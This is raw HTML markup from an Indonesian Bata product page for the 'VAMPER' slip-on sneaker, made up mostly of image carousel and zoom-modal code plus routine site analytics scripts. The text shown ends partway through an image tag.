                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Tutup pencarian">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    




<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/search?cgid=ID_Sale">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/storesfind?showMap=true&amp;horizontalView=true">
         Toko 
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="Pria" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '540M_AR889110461M',
					sku: '',
					type: 'vgroup',
					alt_id: '540M_2021_8896110'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-id";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2021_8896110", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-pria" data-pid="540M_2021_8896110" data-backinstock-msg="product.backinstock.message.text">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/pria/" aria-current="page">
                        Pria
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/pria/alas-kaki/" aria-current="page">
                        Alas Kaki
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/id/pria/alas-kaki/sneakers/" class="cc-breadcrumb--last"> Sneakers</a>
                
            </li>

        
    </ol>
</div>

    </div>

    

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Slip On VAMPER"
        title="Sepatu Sneakers Slip On VAMPER"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Slip On VAMPER"
        title="Sepatu Sneakers Slip On VAMPER"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Slip On VAMPER"
        title="Sepatu Sneakers Slip On VAMPER"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Slip On VAMPER"
        title="Sepatu Sneakers Slip On VAMPER"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Slip On VAMPER"
        title="Sepatu Sneakers Slip On VAMPER"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=540M_2021_8896110'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-id-Site/-/default/dw39464a2b/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2021_8896110" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Slip On VAMPER"
        title="Sepatu Sneakers Slip On VAMPER"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2021_8896110" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Slip On VAMPER"
        title="Sepatu Sneakers Slip On VAMPER"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2021_8896110" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Slip On VAMPER"
        title="Sepatu Sneakers Slip On VAMPER"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2021_8896110" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Slip On VAMPER"
        title="Sepatu Sneakers Slip On VAMPER"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2021_8896110" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=620 620w"
